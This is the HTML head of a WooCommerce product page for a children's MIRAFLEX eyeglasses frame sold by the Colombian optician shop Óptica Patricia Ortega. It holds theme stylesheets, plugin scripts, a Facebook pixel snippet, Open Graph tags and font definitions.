<link rel='stylesheet' id='elementor-global-css' href='https://opticapatriciaortega.com/wp-content/uploads/elementor/css/global.css?ver=1757042559' type='text/css' media='all' />
<link rel='stylesheet' id='wog-social-share-css' href='https://opticapatriciaortega.com/wp-content/plugins/woo-open-graph/assets/css/social-share.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://opticapatriciaortega.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6941-css' href='https://opticapatriciaortega.com/wp-content/uploads/elementor/css/post-6941.css?ver=1757042930' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://opticapatriciaortega.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://opticapatriciaortega.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.81648660372' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='https://fonts.googleapis.com/css2?family=Lato%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://opticapatriciaortega.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='yellow-pencil-animate-css' href='https://opticapatriciaortega.com/wp-content/plugins/waspthemes-yellow-pencil/public/css/animate.css?wypver=7.5.6&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/waspthemes-yellow-pencil/public/js/animation-events.js?wypver=7.5.6&#038;ver=6.3.7' id='yellow-pencil-library-js'></script>
<script type='text/javascript' id='alg-wc-checkout-files-upload-ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/opticapatriciaortega.com\/wp-admin\/admin-ajax.php"};
var alg_wc_checkout_files_upload = {"max_file_size":"52428800","max_file_size_exceeded_message":"Tama\u00f1o de archivo permitido excedido (maximum 50 MB).","progress_bar_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/checkout-files-upload-woocommerce/includes/js/alg-wc-checkout-files-upload-ajax.js?ver=2.2.2' id='alg-wc-checkout-files-upload-ajax-js'></script>
<link rel="https://api.w.org/" href="https://opticapatriciaortega.com/wp-json/" /><link rel="alternate" type="application/json" href="https://opticapatriciaortega.com/wp-json/wp/v2/product/7761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opticapatriciaortega.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel='shortlink' href='https://opticapatriciaortega.com/?p=7761' />
<link rel="alternate" type="application/json+oembed" href="https://opticapatriciaortega.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopticapatriciaortega.com%2Fproduct%2Fgafas-azul-cielo-nino-con-cadena%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opticapatriciaortega.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopticapatriciaortega.com%2Fproduct%2Fgafas-azul-cielo-nino-con-cadena%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/opticapatriciaortega.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"Sin resultados","placeholder_text":"Buscar productos...","layout":"all"}; var commercekit_pdp = []; var commercekit_as = []; </script>
			<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>		<style>
			.add_to_cart_button,
			.ajax_add_to_cart {
				display: none !important;
			}

			.wa-shop-button {
				display: inline-block !important;
			}
		</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '240029031627268', {}, {
    "agent": "woocommerce_1-8.0.3-3.5.7"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Woo Open Graph Meta Tags -->
<meta property="og:title" content="Gafas para niño marca MIRAFLEX material flexible, liviano y muy" />
<meta property="og:description" content="Calidad y Garantía en Lentes Price: &#036;140.000 ✓ In Stock" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://opticapatriciaortega.com/product/gafas-azul-cielo-nino-con-cadena/" />
<meta property="og:site_name" content="Óptica Patricia Ortega" />
<meta property="og:image" content="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-1024x1024.png" />
<meta property="og:image:secure_url" content="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-1024x1024.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:alt" content="Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente." />
<meta property="og:image" content="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-1024x1024.png" />
<meta property="og:image:secure_url" content="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-1024x1024.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:alt" content="Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente." />
<meta property="og:locale" content="es_ES" />
<!-- End Woo Open Graph Meta Tags -->

<link rel="icon" href="https://opticapatriciaortega.com/wp-content/uploads/2022/01/cropped-cropped-cropped-patricia-ortega-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://opticapatriciaortega.com/wp-content/uploads/2022/01/cropped-cropped-cropped-patricia-ortega-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opticapatriciaortega.com/wp-content/uploads/2022/01/cropped-cropped-cropped-patricia-ortega-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://opticapatriciaortega.com/wp-content/uploads/2022/01/cropped-cropped-cropped-patricia-ortega-removebg-preview-300x300.png" />
<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:188px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#01aef2;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#01aef2;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#01aef2;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#01aef2;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.fa.menu-item, .ri.menu-item{border-left-color:#eee;}.header-4 .search-trigger span{border-right-color:#eee;}.header-widget-region{background-color:#a7bede;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#01aef2;}.widget_shopping_cart a.button.checkout{border-color:#01aef2;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#423e92;}.widget_shopping_cart a.button.checkout:hover{border-color:#423e92;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#01aef2;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#01aef2;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#01aef2;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#01aef2;}.site-header-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:17%;}.content-area{width:76%;}body, button, input, select, option, textarea, h6{font-family:IBM Plex Sans;font-size:16px;font-weight:400;color:#444;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:IBM Plex Sans;font-size:16px;font-weight:400;letter-spacing:-0.1px;text-transform:none;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:IBM Plex Sans;font-size:15px;font-weight:400;text-transform:none;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:IBM Plex Sans;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:none;color:#111;}.entry-content{font-family:IBM Plex Sans;font-size:17px;font-weight:400;line-height:1.5;text-transform:none;color:#444;}h1{font-family:IBM Plex Sans;font-size:40px;font-weight:600;letter-spacing:-0.5px;line-height:1.3;text-transform:none;color:#222;}h2{font-family:IBM Plex Sans;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;text-transform:none;color:#222;}h3{font-family:IBM Plex Sans;font-size:24px;font-weight:600;letter-spacing:0px;line-height:1.45;text-transform:none;color:#222;}h4{font-family:IBM Plex Sans;font-size:20px;font-weight:600;letter-spacing:0px;line-height:1.4;text-transform:none;color:#222;}h5{font-family:IBM Plex Sans;font-size:18px;font-weight:600;letter-spacing:0px;line-height:1.4;text-transform:none;color:#222;}blockquote p{font-family:IBM Plex Sans;font-size:20px;font-weight:400;line-height:1.45;text-transform:none;color:#222;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:IBM Plex Sans;font-size:15px;font-weight:600;letter-spacing:0px;line-height:1.5;text-transform:uppercase;}body.single-post h1{font-family:IBM Plex Sans;font-size:36px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;text-transform:none;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:IBM Plex Sans;font-size:17px;font-weight:400;letter-spacing:-0.1px;line-height:1.5;text-transform:none;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:IBM Plex Sans;font-size:15px;font-weight:600;letter-spacing:0px;line-height:1.3;text-transform:none;}.summary h1{font-family:IBM Plex Sans;font-size:32px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;text-transform:none;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:IBM Plex Sans;font-size:16px;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:112px;}.main-header .site-header-cart{top:calc(-14px + 112px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:112px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(112px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(112px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(112px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(112px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:90px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#111;}.site-header-cart a.cart-contents:hover .count{background-color:#dc9814;}.site-header-cart a.cart-contents:not(:hover) .count{color:#dc9814;}.shoptimizer-cart-icon svg{stroke:#dc9814;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#dc9814;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#01aef2;}.shoptimizer-cart-icon svg{stroke:#01aef2;}.site-header-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxTKYbABA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxaKYbABA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxdKYbABA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxRKYbABA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
